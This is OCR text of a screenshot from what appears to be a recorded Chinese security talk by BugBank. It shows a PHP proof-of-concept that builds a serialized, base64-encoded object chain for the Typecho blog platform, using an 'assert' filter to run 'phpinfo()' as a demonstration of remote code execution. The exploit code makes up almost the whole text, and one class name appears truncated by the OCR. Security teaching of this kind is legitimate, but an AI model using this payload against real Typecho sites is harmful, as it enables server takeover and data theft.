 C:\Users\moule\Desktop\大咖面对面\typecho.php - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
typecho.php install.php Db.php Feed.php Request.php Cookie.php
漏洞银行 | BUGBANK
大咖面对面
1 <?php
2
3 class Typecho_Reques
4 {
5 private $_params = array();
6 private $_filter = array();
7
8 public function __construct() {
9 $this->_params['screenName'] = 'phpinfo()';
10 $this->_filter[0] = 'assert';
11 }
12 }
13
14 class Typecho_Feed
15 {
16 const RSS2 = 'RSS 2.0';
17
18 private $_type;
19 private $_items;
20
21 public function __construct() {
22
23 $this->_type = $this::RSS2;
24 $this->_items[0] = array(
25 'category' => array(new Typecho_Request()),
26 'author' => new Typecho_Request(),
27 );
28 }
29 }
30
31
32 $exp = array(
33 'adapter' => new Typecho_Feed(),
34 'prefix' => 'typecho_'
35 );
36
37 echo base64_encode(serialize($exp));
38 ?>
漏洞银行
BUGBANK.CN
Line 1, Column 6 Spaces: 8 PHP
OBS 21.1.0 (64bit,... [56期]看白帽小姐... The Hard Stuff - J... 第56期大咖面对面... C:\Users\moule\... Mozilla Firefox 中 20:23
2018/3/23
5